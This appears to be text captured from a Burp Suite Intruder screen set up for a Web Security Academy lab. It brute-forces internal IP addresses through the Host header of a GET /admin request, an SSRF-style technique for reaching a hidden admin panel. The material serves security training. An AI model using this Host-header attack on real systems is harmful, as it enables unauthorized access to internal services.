 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0aa600760445734580ed94e0007b00e2.web-security-academy.net
Update Host header to match target
Clear §
Auto §
Refresh
1 GET https://0aa600760445734580ed94e0007b00e2.web-security-academy.net/admin HTTP/2
2 Host: 192.168.0.§1§
3 Cookie: session=uD7sKmn8SNdftjb0S62lHYenb0AK8yDx; _lab=
46%7cMCwCFGAWdZxr7sHnY6aNUTgBaSQKVGl%2fAhQHCJtbXMcmxG%2fGdAzFO7hUZfgAQxQYZepJASlF1%2b33F10vJcfdZjEVkgqperF6KmpsLNGiPAhaoJujREMhHQQWND9P1bidoo4VooWjDuxj0ZWhvIhjXEDWh2ZboeWkzI%2bsLwGEU24FT7k%3d
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
19
20